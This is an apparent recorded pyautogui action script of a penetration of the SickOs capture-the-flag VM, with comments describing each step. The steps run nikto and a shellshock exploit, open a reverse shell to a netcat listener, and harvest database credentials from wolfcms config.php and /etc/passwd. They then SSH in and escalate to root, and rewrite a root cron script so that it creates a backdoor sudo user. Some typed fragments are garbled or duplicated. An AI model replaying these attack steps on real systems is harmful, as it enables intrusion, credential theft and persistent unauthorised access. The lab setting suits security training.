
# Step: Dismiss session restore, load 172.16.0.51:3128, and switch the Proxy Switcher mode away from no proxy
pyautogui.click(467, 527)

pyautogui.click(985, 58)

pyautogui.click(920, 88)

# Step: Show the Add-ons Manager's Extensions list with Firebug, HackBar and Proxy Switcher
pyautogui.click(1031, 58)

pyautogui.click(1004, 235)

pyautogui.click(48, 140)

pyautogui.moveTo(189, 224)

pyautogui.moveTo(236, 228)

# Step: Focus the terminal where nikto without arguments printed its help and no-host error
pyautogui.click(509, 32)

pyautogui.write('nik')

pyautogui.write('to -h n')

pyautogui.write('http://172.16.0.51')

pyautogui.write('-u')

pyautogui.write('se_proxy')

pyautogui.moveTo(591, 8)

pyautogui.press('BackSpace')

pyautogui.write('proxy http://')

pyautogui.write('172.16.0')

pyautogui.write('.51:312')

pyautogui.press('Return')

# Step: Scroll through the Nikto findings while the scan finishes with 22 items reported
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(465, 539)

pyautogui.moveTo(339, 527)

# Step: Search for shellshock to locate shellshock_test.sh for opening in gedit
pyautogui.write('shellshock')

pyautogui.moveTo(147, 275)

pyautogui.moveTo(13, 209)

pyautogui.moveTo(632, 165)

# Step: Run sudo sh shellshock_test.sh against the target
pyautogui.write('sudo')

pyautogui.write('shellshock_')

pyautogui.write('test.sh')

pyautogui.press('Return')

# Step: Cat the status file to confirm it reads vulnerable
pyautogui.write('cat status')

pyautogui.press('Return')

pyautogui.moveTo(432, 77)

# Step: Inspect the listener IP and port in shellshock_oshell.sh, then leave nano for a second tab in sickos
pyautogui.doubleClick(450, 68)

pyautogui.click(509, 69)

pyautogui.moveTo(562, 83)

pyautogui.moveTo(848, 81)

pyautogui.moveTo(643, 100)

pyautogui.moveTo(510, 126)

pyautogui.press('ctrl+x')

# Step: Become root with sudo -i, start nc -lvp 5555, and return to the first tab
pyautogui.write('sudo -')

pyautogui.press('Return')

pyautogui.write('nc -lvp')

pyautogui.write('vp 5555')

pyautogui.press('Return')

pyautogui.click(251, 54)

# Step: Become root in the first tab and change into /home/user/Downloads
pyautogui.write('sudo')

pyautogui.press('Return')

pyautogui.write('cd sickos/')

pyautogui.write('cd /')

pyautogui.write('home/')

pyautogui.write('user/Dow')

pyautogui.press('Return')

# Step: Run sh shellshock_oshell.sh and switch to the listener holding the www-data shell on SickOs
pyautogui.write('sh')

pyautogui.write('shellshock_o')

pyautogui.press('Return')

pyautogui.click(753, 55)

# Step: Confirm the shell user is www-data with whoami, then list SickOs processes with ps aux
pyautogui.write('who')

pyautogui.press('Return')

pyautogui.write('ps aux')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(632, 362)

# Step: Move into the web root /var/www and list its files
pyautogui.write('cd /var')

pyautogui.write('www')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.press('Return')

# Step: Enter the wolfcms folder and list README.md, config.php, index.php and robots.txt
pyautogui.write('cd wol')

pyautogui.press('Return')

pyautogui.write('ls')

# Step: Print wolfcms config.php and scroll to its database credentials
pyautogui.write('cat config.php')

pyautogui.write('hp')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)

# Step: Discard a partial user name and re-read the database password in the www-data tab
pyautogui.write('joh')

pyautogui.press('BackSpace')

pyautogui.click(502, 54)

pyautogui.click(838, 55)

pyautogui.write('root')

pyautogui.write('@172.')

pyautogui.write('16.')

pyautogui.write('0.51')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: In the www-data shell print /etc/passwd, revealing the sickos user account
pyautogui.click(501, 55)

pyautogui.scroll(-3)

pyautogui.write('ct')

pyautogui.press('Return')

pyautogui.click(838, 54)

pyautogui.write('ssh')

pyautogui.write('sickos@')

pyautogui.write('172.')

pyautogui.write('16.0.51')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: After su root fails, get a root shell with sudo -i using sickos's password
pyautogui.write('su root')

pyautogui.write('sudo -')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Note 'WE GOT OUR ROOT SHELL' at the root@SickOs prompt and return to the www-data shell
pyautogui.write('LL')

pyautogui.click(502, 55)

# Step: Read /etc/cron.d/automate, which runs /var/www/connect.py as root every minute
pyautogui.write('cd /etc/')

pyautogui.write('crond')

pyautogui.press('Return')

pyautogui.write('cat aut')

pyautogui.press('Return')

pyautogui.moveTo(506, 383)

pyautogui.write('cd /var/www')

# Step: In /var/www overwrite connect.py with the single line 'import os' and cat it to verify
pyautogui.press('Return')

pyautogui.write('cat con')

pyautogui.write('echo')

pyautogui.write("'")

pyautogui.write('import')

pyautogui.write("os' > co")

pyautogui.write('nnect.py')

pyautogui.press('Return')

pyautogui.write('cat connec')

pyautogui.press('Return')

# Step: Append 'import sys' to connect.py and cat it to show both import lines
pyautogui.write('echo')

pyautogui.write("'import")

pyautogui.write("sys'")

pyautogui.write('>> co')

pyautogui.write('nnect.py')

pyautogui.press('Return')

pyautogui.write('cat')

pyautogui.write('connect.py')

pyautogui.write("echo '")

pyautogui.write('os.system')

pyautogui.write('("')

pyautogui.write('useradd te')

pyautogui.write('st123 -')

pyautogui.write('-p 123345')

pyautogui.write('6')

pyautogui.write('&& us')

pyautogui.write('usermod -aG')

pyautogui.write('sudo')

pyautogui.write('test123"')

pyautogui.write("')")
